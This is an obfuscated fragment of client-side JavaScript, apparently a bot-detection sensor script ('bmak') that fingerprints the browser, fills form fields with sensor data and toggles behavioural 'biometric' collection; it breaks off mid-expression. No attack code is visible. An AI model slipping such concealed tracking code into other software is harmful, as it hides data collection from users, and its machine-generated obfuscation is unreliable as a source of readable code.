Y5U;});l6U[Rt()[np(QI)](hw,V8)](ZQU,fw(typeof gb()[S2(QT)],'undefined')?gb()[S2(Xs)](YR,CCU,lUU,f9):gb()[S2(nG)](rt,Ys,Rp,rp),function(){return JcU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,gb()[S2(Vz)](QG,c4,p5,KS),function(){return LHU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,Rt()[np(qR)].call(null,jN,GgU),function(){return BhU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,gb()[S2(wvU)].apply(null,[Bt,Vj,xQ,pf]),function(){return X0U;});l6U[I0(typeof Rt()[np(f9)],q4([],[][[]]))?Rt()[np(QI)](hw,V8):Rt()[np(O8)](gt,v5U)](ZQU,Rq()[TG(IB)](Xt,xS,p3,UwU),function(){return IHU;});l6U[I0(typeof Rt()[np(UN)],q4([],[][[]]))?Rt()[np(QI)](hw,V8):Rt()[np(O8)](IwU,XN)](ZQU,gb()[S2(kX)].apply(null,[rt,Gc,rR,H1(H1({}))]),function(){return qTU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,Yw()[g6(QvU)].apply(null,[pf,nq,p5,V8]),function(){return ILU;});l6U[I0(typeof Rt()[np(IB)],q4('',[][[]]))?Rt()[np(QI)].apply(null,[hw,V8]):Rt()[np(O8)](rM,HYU)](ZQU,Rt()[np(Ct)].apply(null,[Bs,L0]),function(){return YHU;});l6U[I0(typeof Rt()[np(ZG)],q4([],[][[]]))?Rt()[np(QI)].call(null,hw,V8):Rt()[np(O8)](DM,DT)](ZQU,Hf()[q1(D0)](H1(H1([])),Ok,QFU),function(){return q9U;});var sLU=sZ[Fh()[EI(Y8)].call(null,ZX,CS,UN,IY,H1(Cw),KXU)];var lzU=sLU[n8()[gW(XvU)](I4,KI,Bh)];var LhU=sLU[fw(typeof w9()[J2(O8)],q4([],[][[]]))?w9()[J2(p3)].call(null,WG,FT,hI,qZU,KUU):w9()[J2(QG)].call(null,rR,rt,RL,cR,psU)];var jLU=new R9U();var gpU=Yx[Yw()[g6(QFU)].call(null,j8,SK,Uz,vB)]();var d0U=vB;var lnU=vB;var GWU=vB;var O3U=fw(sZ[I0(typeof gb()[S2(fI)],q4([],[][[]]))?gb()[S2(cH)].apply(null,[H1(vB),GZ,r2,Dp]):gb()[S2(Xs)].apply(null,[MX,UwU,UN,jS])][Hf()[q1(In)].call(null,H1(vB),GM,QI)][Hf()[q1(ZG)].call(null,ZX,Rb,xQ)],Hf()[q1(RL)](sR,mb,ZI))?gb()[S2(Xt)].apply(null,[Dp,Ef,g0,H1(Cw)]):I0(typeof Yw()[g6(D0)],q4([],[][[]]))?Yw()[g6(ZT)].apply(null,[JFU,Fj,FT,Z8]):Yw()[g6(xQ)].call(null,hLU,g5U,gt,XX);var NhU=H1([]);var xTU=H1({});var SfU=H1([]);var MdU=vB;var gnU=Hf()[q1(W3)](f9,f6U,Dw);var XpU=p4(JT[YW]);var pzU=[];var rNU=Hf()[q1(W3)].apply(null,[jS,f6U,Dw]);var RTU=Hf()[q1(W3)](rp,f6U,Dw);var OXU=Hf()[q1(W3)](ES,f6U,Dw);var hIU=Hf()[q1(W3)](YR,f6U,Dw);var EhU=Hf()[q1(W3)].apply(null,[dS,f6U,Dw]);var NLU=I0(typeof Hf()[q1(XDU)],'undefined')?Hf()[q1(W3)].apply(null,[H1(H1(Cw)),f6U,Dw]):Hf()[q1(IY)](R1,xXU,OrU);var N0U=Hf()[q1(W3)].apply(null,[QI,f6U,Dw]);var Z0U=Hf()[q1(W3)].call(null,Cw,f6U,Dw);var fnU=Hf()[q1(W3)].call(null,Jh,f6U,Dw);var SWU=H1({});var VTU=I0(typeof Hf()[q1(g0)],'undefined')?Hf()[q1(W3)](H1(H1([])),f6U,Dw):Hf()[q1(IY)](Dp,V0,cOU);var t5U=Hf()[q1(W3)].apply(null,[ZR,f6U,Dw]);var Z8U=Hf()[q1(W3)](H1(H1([])),f6U,Dw);var mbU=vB;var DtU=vB;var xzU=Xs;var ttU=Hf()[q1(W3)](Cb,f6U,Dw);var ANU=Hf()[q1(W3)].apply(null,[Y2,f6U,Dw]);var AV=vB;var rFU=vB;var A8U=vB;var UbU=vB;var EmU=vB;var L5U=vB;var fHU=vB;var SlU=Hf()[q1(W3)](Dp,f6U,Dw);var dEU=vB;var lLU=vB;var VUU=p4(Cw);var YWU=vB;var g8U=vB;var rWU=vB;var mmU=H1({});var bqU=Hf()[q1(W3)].call(null,B3,f6U,Dw);var lAU=vB;var CIU=JT[Cw];var INU=vB;var OHU=zk(VO,[fw(typeof n8()[gW(V8)],'undefined')?n8()[gW(FX)].call(null,zLU,gcU,H1(H1(Cw))):n8()[gW(Ft)](wjU,DT,m4),QY()[fS(V8)](W3,XX,G8,h3U),I0(typeof WI()[N9(pf)],q4(Hf()[q1(W3)].call(null,cH,f6U,Dw),[][[]]))?WI()[N9(m4)].apply(null,[Ww,KX,KFU,psU,cH]):WI()[N9(O8)](tt,dG,VIU,Y9U,sR),I0(typeof QY()[fS(O8)],q4([],[][[]]))?QY()[fS(V8)](W3,F2,G8,h3U):QY()[fS(IY)].call(null,cOU,FX,NDU,UvU),I0(typeof Rq()[TG(PH)],'undefined')?Rq()[TG(ZX)].apply(null,[g0,cH,fAU,psU]):Rq()[TG(Tz)].call(null,m4,jN,zAU,d8),QY()[fS(V8)].apply(null,[W3,FX,G8,h3U]),n8()[gW(tt)](Yj,tH,xQ),p4(JT[xN])]);var nzU=Hf()[q1(W3)](H1(vB),f6U,Dw);var LXU=Hf()[q1(W3)](H1(H1([])),f6U,Dw);var nIU=H1({});var UHU=H1([]);var GhU=H1(H1(Hm));var CnU=JT[Cw];var jbU=Hf()[q1(W3)].call(null,pf,f6U,Dw);var sIU=H1(ID);var hnU=H1(ID);var DHU=H1({});var m8U=H1([]);var mtU=Hf()[q1(W3)](Y8,f6U,Dw);var gNU;var vIU;var FNU;var bbU;var Q9U=H1([]);var F0U=H1(H1(Hm));var NNU=H1(ID);var ZTU=H1([]);var nhU=fw(typeof Hf()[q1(LvU)],'undefined')?Hf()[q1(IY)](qT,kdU,JYU):Hf()[q1(W3)].call(null,YW,f6U,Dw);var KLU=fw(typeof Hf()[q1(KX)],q4('',[][[]]))?Hf()[q1(IY)](H1(H1(Cw)),O8,xZU):Hf()[q1(W3)].apply(null,[xS,f6U,Dw]);var qHU=Hf()[q1(W3)](Jh,f6U,Dw);var bXU=Hf()[q1(W3)].call(null,W3,f6U,Dw);var TNU=H1(H1(Hm));var qtU=Hf()[q1(W3)](fI,f6U,Dw);var YzU=fw(typeof Hf()[q1(Dt)],'undefined')?Hf()[q1(IY)](Cw,fqU,P8):Hf()[q1(W3)](Z8,f6U,Dw);var lRU=Hf()[q1(W3)].call(null,r2,f6U,Dw);var HXU=Hf()[q1(W3)].call(null,rR,f6U,Dw);var cmU=H1([]);var wbU=H1({});var kXU=H1(H1(Hm));var WtU=H1({});var HNU=H1([]);var jWU=H1([]);var V2U=H1({});var v8U=H1(ID);var zIU=H1([]);var wgU=H1([]);var ZDU=H1(ID);var q5U=H1([]);var nZU=H1(ID);var TgU=Cw;var ZV=Hf()[q1(W3)].call(null,KS,f6U,Dw);var JtU=vB;var zXU=Hf()[q1(W3)](FT,f6U,Dw);var fM=H1(H1(Hm));var xV=lM;var SwU=p4(Cw);var bpU=H1(ID);var dIU=H1(H1(Hm));var CpU;var ggU=zk(VO,[n8()[gW(zI)].call(null,V3,In,Jh),p4(Cw)]);var btU=PS(GA,[]);var sXU=H1(H1(Hm));var zPU=zk(VO,[vB,lM,Cw,CFU,W3,lM,Tz,CFU]);var dRU=vB;if(H1(wbU)){try{var JHU=zw.length;var jnU=H1(ID);ZV=q4(ZV,Rt()[np(p3)](SB,Xs));if(I0(sZ[gb()[S2(cH)](pp,GZ,r2,KS)][Hf()[q1(fI)].apply(null,[H1({}),Ub,UN])],undefined)){ZV=q4(ZV,Hf()[q1(QvU)](H1({}),Wq,NW));TgU-=gM;}else{ZV=q4(ZV,I0(typeof Yw()[g6(cH)],q4([],[][[]]))?Yw()[g6(wxU)](Z2,PM,jj,PH):Yw()[g6(xQ)].apply(null,[DdU,Xp,ZR,CS]));TgU-=Yx[I0(typeof QY()[fS(ZI)],'undefined')?QY()[fS(QT)](cH,Tz,gt,grU):QY()[fS(IY)](gCU,tt,LFU,DOU)]();}}catch(nLU){zw.splice(JB(JHU,Cw),Infinity,HS);ZV=q4(ZV,fw(typeof gb()[S2(QT)],q4([],[][[]]))?gb()[S2(Xs)](KX,HN,gS,Y2):gb()[S2(XDU)].apply(null,[Tz,pUU,Dt,T9]));TgU-=jj;}wbU=H1(H1(ID));}var U0U=Yx[n8()[gW(fW)].call(null,j4,Uz,YW)]();var CHU=PH;var dmU=null;var rV=null;var FPU=null;var bTU=null;var ZLU=null;var hNU=null;var fpU=zk(VO,[Yw()[g6(pf)](W3,Um,YW,m4),Array]);var nbU=new gD();var E7;nbU[Yw()[g6(cn)].apply(null,[sR,DX,IY,XX])](fpU,gb()[S2(pf)].call(null,F2,zZ,IB,IB),Xt);({E7:E7}=fpU);if(H1(kXU)){try{var c0U=zw.length;var LtU=H1(H1(Hm));ZV=q4(ZV,Yw()[g6(hPU)](Vz,Qc,ZR,H1(H1(vB))));if(H1(H1(sZ[I0(typeof n8()[gW(TT)],q4('',[][[]]))?n8()[gW(cH)](ZD,Tz,Dw):n8()[gW(FX)].apply(null,[B3,wAU,W3])][w9()[J2(jj)](dS,Xt,KI,QI,O2)]||sZ[n8()[gW(cH)](ZD,Tz,pp)][Rt()[np(tf)](mAU,tH)]||sZ[fw(typeof n8()[gW(zI)],q4([],[][[]]))?n8()[gW(FX)](bW,mdU,kN):n8()[gW(cH)](ZD,Tz,Ph)][fw(typeof Hf()[q1(F2)],'undefined')?Hf()[q1(IY)](H1({}),LFU,DKU):Hf()[q1(JFU)](H1([]),fJ,ES)]))){ZV=q4(ZV,Hf()[q1(QvU)](H1(H1(Cw)),Wq,NW));TgU+=JT[TT];}else{ZV=q4(ZV,Yw()[g6(wxU)](Z2,PM,kp,cH));TgU+=JT[Sp];}}catch(p0U){zw.splice(JB(c0U,Cw),Infinity,HS);ZV=q4(ZV,gb()[S2(XDU)].apply(null,[m4,pUU,Dt,gt]));TgU+=JT[Sp];}kXU=H1(Hm);}sZ[n8()[gW(cH)](ZD,Tz,WG)]._cf=sZ[n8()[gW(cH)](ZD,Tz,f9)]._cf||[];if(H1(WtU)){WtU=H1(H1([]));}sZ[n8()[gW(cH)](ZD,Tz,H1(Cw))].bmak=sZ[n8()[gW(cH)](ZD,Tz,BN)].bmak&&sZ[n8()[gW(cH)](ZD,Tz,H1({}))].bmak[Yw()[g6(PH)](hT,f4,H1(vB),Dw)](I0(typeof Yw()[g6(p5)],q4('',[][[]]))?Yw()[g6(ZUU)].apply(null,[tvU,fQ,H1(H1(Cw)),MX]):Yw()[g6(xQ)](ZX,L9,Fn,H1(H1(Cw))))&&sZ[n8()[gW(cH)](ZD,Tz,lT)].bmak[I0(typeof Yw()[g6(B0)],q4('',[][[]]))?Yw()[g6(PH)](hT,f4,Ft,H1(Cw)):Yw()[g6(xQ)](nxU,HlU,Ww,UN)](gb()[S2(ET)].apply(null,[Cw,Q1,dY,Ft]))?sZ[I0(typeof n8()[gW(sR)],q4([],[][[]]))?n8()[gW(cH)].apply(null,[ZD,Tz,In]):n8()[gW(FX)](VT,HT,nR)].bmak:function(){zw.push(bZU);var n8U;return n8U=zk(VO,[gb()[S2(ET)](cR,kE,dY,H1(H1({}))),H1(Hm),QY()[fS(dG)].call(null,p3,dS,MX,Ot),function UhU(){zw.push(r2);try{var z0U=zw.length;var pXU=H1({});var T5U=H1(qrU(sIU));var N2U=sUU(mmU);var SIU=N2U[Rq()[TG(ZI)](C8,xS,pxU,VS)];NUU(SIU,sIU&&T5U);hpU(N2U[Yw()[g6(MX)](cH,v5U,H1(H1([])),dS)],H1(H1({})));var XzU=IFU(mmU);var f8U=VW(dx,[bqU]);var A2U=Hf()[q1(W3)](YR,KEU,Dw);if(XzU){A2U=Hf()[q1(jlU)](H1(H1({})),ZAU,dS)[Rt()[np(T9)](fQ,Dp)](CZU(),Yw()[g6(lgU)](ZI,fcU,jS,NW))[Rt()[np(T9)](fQ,Dp)](VW(dx,[N2U[I0(typeof Fh()[EI(YW)],q4(I0(typeof Hf()[q1(Tz)],'undefined')?Hf()[q1(W3)](H1(H1([])),KEU,Dw):Hf()[q1(IY)].call(null,ZX,dS,KH),[][[]]))?Fh()[EI(xQ)].apply(null,[QG,dG,kN,Cw,rp,hUU]):Fh()[EI(Cw)].call(null,H1(H1([])),dG,Cb,EIU,Cb,ncU)]]),Yw()[g6(jlU)].apply(null,[Sp,YL,T9,H1(H1(Cw))]))[Rt()[np(T9)].apply(null,[fQ,Dp])](f8U,gb()[S2(KT)](f9,fcU,tvU,zp))[Rt()[np(T9)].call(null,fQ,Dp)](XzU);}else{A2U=Hf()[q1(jlU)](Z8,ZAU,dS)[fw(typeof Rt()[np(hT)],q4('',[][[]]))?Rt()[np(O8)](WQU,AAU):Rt()[np(T9)].call(null,fQ,Dp)](CZU(),Yw()[g6(lgU)].apply(null,[ZI,fcU,IY,H1(H1([]))]))[Rt()[np(T9)](fQ,Dp)](VW(dx,[N2U[I0(typeof Fh()[EI(Tz)],'undefined')?Fh()[EI(xQ)].call(null,p3,hp,kN,Cw,Y0,hUU):Fh()[EI(Cw)](H1(vB),Y8,xjU,b7U,rp,n5U)]]),Yw()[g6(jlU)](Sp,YL,pp,H1(H1(Cw))))[Rt()[np(T9)].apply(null,[fQ,Dp])](f8U);}if(sZ[gb()[S2(cH)].apply(null,[Cw,JQ,r2,NW])][Hf()[q1(GgU)](BN,Qg,Y2)](n8()[gW(J8)].apply(null,[TOU,OxU,HW]))){sZ[gb()[S2(cH)](W3,JQ,r2,Ph)][Hf()[q1(GgU)](g0,Qg,Y2)](n8()[gW(J8)](TOU,OxU,Dt))[n8()[gW(QI)].call(null,wb,D0,H1(H1([])))]=A2U;}if(I0(typeof sZ[gb()[S2(cH)].call(null,zp,JQ,r2,F2)][I0(typeof gb()[S2(ZI)],q4('',[][[]]))?gb()[S2(KUU)](f8,PnU,N5,ZG):gb()[S2(Xs)].apply(null,[H1(H1(vB)),NS,GI,cH])](n8()[gW(J8)](TOU,OxU,Jh)),n8()[gW(cR)](gI,fI,In))){var wnU=sZ[gb()[S2(cH)](gt,JQ,r2,f9)][fw(typeof gb()[S2(zI)],q4('',[][[]]))?gb()[S2(Xs)].apply(null,[Bt,QPU,kDU,rt]):gb()[S2(KUU)].call(null,H1(H1(Cw)),PnU,N5,H1(H1(Cw)))](fw(typeof n8()[gW(CS)],q4([],[][[]]))?n8()[gW(FX)](wjU,Wz,Cw):n8()[gW(J8)].apply(null,[TOU,OxU,jS]));for(var XTU=Yx[Rt()[np(C8)](YhU,IY)]();Oc(XTU,wnU[I0(typeof Yw()[g6(B3)],'undefined')?Yw()[g6(vB)](Ww,kS,H1(H1({})),zp):Yw()[g6(xQ)](Fp,K6U,Sp,H1(H1([])))]);XTU++){wnU[XTU][n8()[gW(QI)].apply(null,[wb,D0,ZI])]=A2U;}}}catch(kTU){zw.splice(JB(z0U,Cw),Infinity,r2);ZNU(Yw()[g6(GgU)](Jh,PdU,f9,fW)[Rt()[np(T9)].apply(null,[fQ,Dp])](kTU,gb()[S2(tt)](f9,ON,gh,Jh))[Rt()[np(T9)].call(null,fQ,Dp)](bqU));}zw.pop();},fw(typeof Yw()[g6(Uz)],'undefined')?Yw()[g6(xQ)].apply(null,[Y2,wBU,Ph,Cw]):Yw()[g6(ZUU)](tvU,I2U,H1(H1([])),Ww),function fNU(){zw.push(kN);var OzU=H1(qrU(sIU));var dbU=sUU(mmU);var bzU=dbU[fw(typeof Rq()[TG(xQ)],'undefined')?Rq()[TG(Tz)](Sp,NI,QV,vpU):Rq()[TG(ZI)](bH,xS,pxU,mUU)];NUU(bzU,sIU&&OzU);hpU(dbU[Yw()[g6(MX)].apply(null,[cH,FM,MX,pf])],H1(H1([])));fbU(H1(H1({})));var X9U=VW(dx,[bqU]);var Q8U=IFU(mmU);if(Q8U){var L9U;return L9U=Hf()[q1(jlU)](Cb,KI,dS)[Rt()[np(T9)](fP,Dp)](CZU(),Yw()[g6(lgU)](ZI,Rh,IB,A2))[Rt()[np(T9)].call(null,fP,Dp)](dbU[Fh()[EI(xQ)].apply(null,[hp,pp,kN,Cw,T9,nt])],Yw()[g6(jlU)](Sp,CJU,TT,r2))[Rt()[np(T9)].apply(null,[fP,Dp])](X9U,gb()[S2(KT)].call(null,qT,Rh,tvU,cn))[Rt()[np(T9)](fP,Dp)](Q8U),zw.pop(),L9U;}var kLU;return kLU=Hf()[q1(jlU)](H1({}),KI,dS)[Rt()[np(T9)](fP,Dp)](CZU(),Yw()[g6(lgU)].apply(null,[ZI,Rh,Cb,V8]))[Rt()[np(T9)](fP,Dp)](dbU[Fh()[EI(xQ)](Tz,g0,kN,Cw,KS,nt)],Yw()[g6(jlU)](Sp,CJU,H1({}),H1([])))[fw(typeof Rt()[np(WS)],'undefined')?Rt()[np(O8)](M2,vY):Rt()[np(T9)].apply(null,[fP,Dp])](X9U),zw.pop(),kLU;},QY()[fS(Dt)].apply(null,[FX,ZG,dL,WvU]),zk(VO,["_setFsp",function _setFsp(tNU){zw.push(Rh);NhU=tNU;if(NhU){O3U=O3U[gb()[S2(Jh)](H1(vB),KH,fW,ZX)](new (sZ[gb()[S2(M2)](p3,JJ,sR,zp)])(n8()[gW(AlU)](jw,hUU,WG),Rt()[np(p3)](QOU,Xs)),gb()[S2(Xt)].call(null,fW,GY,g0,gt));}zw.pop();},"_setBm",function _setBm(UIU){zw.push(jmU);xTU=UIU;if(xTU){O3U=(I0(typeof Hf()[q1(sR)],q4('',[][[]]))?Hf()[q1(W3)].call(null,Ft,E8,Dw):Hf()[q1(IY)].apply(null,[pf,tt,rh]))[Rt()[np(T9)].apply(null,[WJ,Dp])](NhU?Hf()[q1(RL)].apply(null,[KX,zn,ZI]):sZ[gb()[S2(cH)].apply(null,[H1(H1(vB)),fs,r2,Z8])][Hf()[q1(In)].apply(null,[Dt,dvU,QI])][Hf()[q1(ZG)].apply(null,[p5,tOU,xQ])],n8()[gW(lT)](Sh,Fn,H1(vB)))[Rt()[np(T9)](WJ,Dp)](sZ[gb()[S2(cH)](MX,fs,r2,QT)][Hf()[q1(In)](Ft,dvU,QI)][Hf()[q1(FT)](KS,S3,rt)],w9()[J2(kN)].call(null,A2,j0,KEU,Xs,cM));mmU=H1(H1(ID));}else{var wNU=sUU(mmU);hnU=wNU[Rq()[TG(ZI)](Bt,xS,pxU,jCU)];}zw.pop();m8(mmU);},"_setAu",function _setAu(c2U){zw.push(xEU);if(fw(typeof c2U,n8()[gW(l4)](cdU,OT,H1(H1(vB))))){if(fw(c2U[Rt()[np(J8)].apply(null,[cb,QG])](WI()[N9(p5)].apply(null,[Ww,WG,l4,psU,Cw]),Yx[Rt()[np(C8)](U6,IY)]()),vB)){O3U=(I0(typeof Hf()[q1(IB)],q4('',[][[]]))?Hf()[q1(W3)].call(null,Xt,Y6,Dw):Hf()[q1(IY)](xQ,kDU,gt))[Rt()[np(T9)](Sf,Dp)](NhU?Hf()[q1(RL)](H1(H1(vB)),ms,ZI):sZ[gb()[S2(cH)](H1(H1([])),Cz,r2,QG)][I0(typeof Hf()[q1(hp)],'undefined')?Hf()[q1(In)].apply(null,[Dw,Hp,QI]):Hf()[q1(IY)](lT,L2U,J9U)][Hf()[q1(ZG)](f8,RJ,xQ)],n8()[gW(lT)].call(null,DL,Fn,NW))[Rt()[np(T9)].call(null,Sf,Dp)](sZ[gb()[S2(cH)](fI,Cz,r2,H1(H1({})))][Hf()[q1(In)].apply(null,[Ww,Hp,QI])][Hf()[q1(FT)].call(null,rt,Lw,rt)])[I0(typeof Rt()[np(xR)],q4('',[][[]]))?Rt()[np(T9)](Sf,Dp):Rt()[np(O8)](t9,Uz)](c2U);}else{O3U=c2U;}}zw.pop();},w9()[J2(Jh)](pp,Tz,Jh,cR,UV),function X2U(TWU){JtU+=Cw;},"_setIpr",function _setIpr(q0U){GhU=q0U;},"_setAkid",function _setAkid(vTU){sIU=vTU;DHU=H1(qrU(sIU));},"_enableBiometricEvent",function _enableBiometricEvent(DIU){TNU=DIU;},"_enableBiometricResearch",function _enableBiometricResearch(dLU){cmU=dLU;},"_fetchParams",function _fetchParams(PhU){NUU(hnU,sIU&&DHU);}]),Hf()[q1(vt)].apply(null,[H1(H1({})),IxU,hT]),function(){return rbU.apply(this,[Cx,arguments]);}]),zw.pop(),n8U;}();if(H1(HNU)){try{var sTU=zw.length;var R5U=H1(H1(Hm));ZV=q4(ZV,I0(typeof Rt()[np(hT)],'undefined')?Rt()[np(QI)](hw,V8):Rt()[np(O8)](xgU,wR));if(I0(sZ[gb()[S2(cH)](UN,GZ,r2,IB)][Hf()[q1(GgU)](fW,IJ,Y2)],undefined)){ZV=q4(ZV,I0(typeof Hf()[q1(UN)],q4('',[][[]]))?Hf()[q1(QvU)](H1(H1(vB)),Wq,NW):Hf()[q1(IY)](H1([]),WR,LcU));TgU*=xQ;}else{ZV=q4(ZV,Yw()[g6(wxU)](Z2,PM,In,p5));TgU*=hY;}}catch(cXU){zw.splice(JB(sTU,Cw),Infinity,HS);ZV=q4(ZV,gb()[S2(XDU)].apply(null,[F2,pUU,Dt,Jh]));TgU*=hY;}HNU=H1(H1({}));}FG[fw(typeof gb()[S2(xN)],q4([],[][[]]))?gb()[S2(Xs)](p3,kjU,nJU,H1(H1([]))):gb()[S2(tcU)](hY,cz,JFU,H1({}))]=function(zTU){if(fw(zTU,O3U)){nIU=H1(H1(ID));}};if(sZ[n8()[gW(cH)](ZD,Tz,In)].bmak[gb()[S2(ET)](Dt,Q1,dY,f8)]){if(H1(jWU)){try{var TtU=zw.length;var OTU=H1(ID);ZV=q4(ZV,Yw()[g6(V8)](KX,Ad,H1(H1([])),R1));if(H1(H1(sZ[gb()[S2(cH)].call(null,kN,GZ,r2,p5)][gb()[S2(D0)](l4,b4,vY,H1(H1([])))]||sZ[gb()[S2(cH)](jj,GZ,r2,tt)][n8()[gW(hPU)].call(null,f1,x2,cH)]))){ZV=q4(ZV,Hf()[q1(QvU)].call(null,Y2,Wq,NW));TgU=sZ[Yw()[g6(cH)](V8,SdU,H1(vB),O8)][gb()[S2(KI)](H1(vB),cc,UPU,xQ)](ArU(TgU,JT[Uz]));}else{ZV=q4(ZV,Yw()[g6(wxU)](Z2,PM,H1(Cw),A2));TgU=sZ[fw(typeof Yw()[g6(V8)],q4('',[][[]]))?Yw()[g6(xQ)].call(null,dY,NPU,xt,f8):Yw()[g6(cH)](V8,SdU,gt,H1(Cw))][I0(typeof gb()[S2(tt)],q4('',[][[]]))?gb()[S2(KI)](qT,cc,UPU,C8):gb()[S2(Xs)](TT,NM,pfU,M2)](ArU(TgU,JT[dS]));}}catch(b9U){zw.splice(JB(TtU,Cw),Infinity,HS);ZV=q4(ZV,gb()[S2(XDU)].call(null,Sp,pUU,Dt,A2));TgU=sZ[Yw()[g6(cH)].apply(null,[V8,SdU,qT,Dw])][I0(typeof gb()[S2(Cb)],'undefined')?gb()[S2(KI)](YR,cc,UPU,BN):gb()[S2(Xs)].apply(null,[H1({}),FfU,BUU,H1(H1(vB))])](ArU(TgU,JT[dS]));}jWU=H1(H1([]));}hNU=jLU[QY()[fS(xS)](O8,FT,xmU,FjU)](n8()[gW(DzU)].call(null,Jc,rp,H1(H1(Cw))),ZNU);ZNU(Yw()[g6(BT)](vY,xwU,cH,R1));if(mL(sZ[n8()[gW(cH)].apply(null,[ZD,Tz,H1({})])]._cf[fw(typeof Yw()[g6(Vz)],q4([],[][[]]))?Yw()[g6(xQ)](LAU,m7U,QT,Y0):Yw()[g6(vB)].call(null,Ww,Wf,QT,H1(H1([])))],JT[Cw])){for(var WzU=JT[Cw];Oc(WzU,sZ[n8()[gW(cH)](ZD,Tz,FT)]._cf[Yw()[g6(vB)].apply(null,[Ww,Wf,xQ,dG])]);WzU++){sZ[n8()[gW(cH)].apply(null,[ZD,Tz,Fn])].bmak[Hf()[q1(vt)](ZR,qk,hT)](sZ[n8()[gW(cH)](ZD,Tz,NW)]._cf[WzU]);}sZ[n8()[gW(cH)](ZD,Tz,H1(H1([])))]._cf=zk(VO,[fw(typeof Hf()[q1(R1)],q4('',[][[]]))?Hf()[q1(IY)](H1(H1(vB)),Bp,kOU):Hf()[q1(Tz)].call(null,Lh,NQ,BN),sZ[n8()[gW(cH)](ZD,Tz,pp)].bmak[Hf()[q1(vt)](H1({}),qk,hT)]]);}else{var KHU;if(sZ[gb()[S2(cH)].apply(null,[H1({}),GZ,r2,m4])][Fh()[EI(fW)](ZG,kN,LvU,FX,H1(H1(vB)),UwU)])KHU=sZ[gb()[S2(cH)](YW,GZ,r2,W3)][Fh()[EI(fW)].call(null,H1(H1([])),cn,LvU,FX,H1(H1([])),UwU)];if(H1(KHU)){var rzU=sZ[fw(typeof gb()[S2(bH)],'undefined')?gb()[S2(Xs)].apply(null,[IY,ScU,QV,dS]):gb()[S2(cH)].apply(null,[tt,GZ,r2,dY])][Rt()[np(vt)].call(null,lj,Z8)](fw(typeof Hf()[q1(xmU)],q4([],[][[]]))?Hf()[q1(IY)](dS,nBU,XUU):Hf()[q1(BT)].apply(null,[p3,WB,MOU]));if(rzU[Yw()[g6(vB)].apply(null,[Ww,Wf,H1(H1(vB)),j0])])KHU=rzU[JB(rzU[Yw()[g6(vB)](Ww,Wf,rt,CS)],Cw)];}if(KHU[gb()[S2(r2)](H1(H1(Cw)),lk,O8,j0)]){var jhU=KHU[gb()[S2(r2)](YW,lk,O8,rR)];var zbU=jhU[n8()[gW(hp)].call(null,X3,xR,Ww)](WI()[N9(p5)].apply(null,[fI,Dt,l4,KbU,Cw]));if(AL(zbU[fw(typeof Yw()[g6(Z2)],'undefined')?Yw()[g6(xQ)](tG,AUU,m4,H1(vB)):Yw()[g6(vB)].apply(null,[Ww,Wf,Y8,YW])],JT[p3]))Z8U=jhU[n8()[gW(hp)](X3,xR,kN)](WI()[N9(p5)](KS,FX,l4,KbU,Cw))[Hf()[q1(xN)](IB,V5,Tz)](p4(cH))[vB];if(Z8U&&fw(F0(Z8U[Yw()[g6(vB)](Ww,Wf,H1([]),IY)],W3),vB)){var mnU=XM(Lg,[Z8U]);if(mL(mnU[fw(typeof Yw()[g6(tcU)],q4([],[][[]]))?Yw()[g6(xQ)](IYU,p8,A2,cH):Yw()[g6(vB)](Ww,Wf,ZR,Dp)],Tz)){sZ[fw(typeof n8()[gW(cR)],'undefined')?n8()[gW(FX)](UYU,fI,Ft):n8()[gW(cH)].apply(null,[ZD,Tz,Ph])].bmak[I0(typeof QY()[fS(p3)],q4([],[][[]]))?QY()[fS(Dt)](FX,qT,dL,ZgU):QY()[fS(IY)].apply(null,[jgU,cH,CL,IWU])]._setFsp(fw(mnU[Rt()[np(cn)](AJ,KX)](vB),gb()[S2(W3)].apply(null,[NW,MB,Tz,Bt])));sZ[n8()[gW(cH)](ZD,Tz,Dt)].bmak[I0(typeof QY()[fS(Jh)],q4([],[][[]]))?QY()[fS(Dt)](FX,gt,dL,ZgU):QY()[fS(IY)].apply(null,[Sp,B3,vB,YW])]._setBm(fw(mnU[I0(typeof Rt()[np(dn)],q4([],[][[]]))?Rt()[np(cn)].call(null,AJ,KX):Rt()[np(O8)](JDU,LUU)](Yx[n8()[gW(fW)](j4,Uz,g0)]()),gb()[S2(W3)].apply(null,[fW,MB,Tz,rt])));sZ[n8()[gW(cH)](ZD,Tz,r2)].bmak[QY()[fS(Dt)].apply(null,[FX,Ph,dL,ZgU])]._setIpr(fw(mnU[Rt()[np(cn)].call(null,AJ,KX)](Tz),gb()[S2(W3)](fI,MB,Tz,Dw)));sZ[n8()[gW(cH)].apply(null,[ZD,Tz,H1(H1({}))])].bmak[I0(typeof QY()[fS(R1)],q4(I0(typeof Hf()[q1(pf)],'undefined')?Hf()[q1(W3)](H1(H1(Cw)),f6U,Dw):Hf()[q1(IY)](dY,gH,m0),[][[]]))?QY()[fS(Dt)].apply(null,[FX,fI,dL,ZgU]):QY()[fS(IY)].apply(null,[Sh,XX,IdU,bV])]._setAkid(fw(mnU[I0(typeof Rt()[np(Xs)],'undefined')?Rt()[np(cn)].call(null,AJ,KX):Rt()[np(O8)].call(null,lxU,pN)](cH),gb()[S2(W3)].apply(null,[In,MB,Tz,sR])));if(mL(mnU[I0(typeof Yw()[g6(QFU)],'undefined')?Yw()[g6(vB)](Ww,Wf,Xs,C8):Yw()[g6(xQ)](cH,dqU,r2,xN)],xQ)){sZ[n8()[gW(cH)].apply(null,[ZD,Tz,l4])].bmak[QY()[fS(Dt)](FX,ZX,dL,ZgU)]._enableBiometricEvent(fw(mnU[Rt()[np(cn)].call(null,AJ,KX)](xQ),gb()[S2(W3)](H1(Cw),MB,Tz,Ft)));}if(mL(mnU[fw(typeof Yw()[g6(cR)],q4([],[][[]]))?Yw()[g6(xQ)].apply(null,[rt,QS,kN,Ft]):Yw()[g6(vB)](Ww,Wf,H1(H1({})),H1(vB))],cn)){sZ[n8()[gW(cH)].apply(null,[ZD,Tz,H1({})])].bmak[I0(typeof 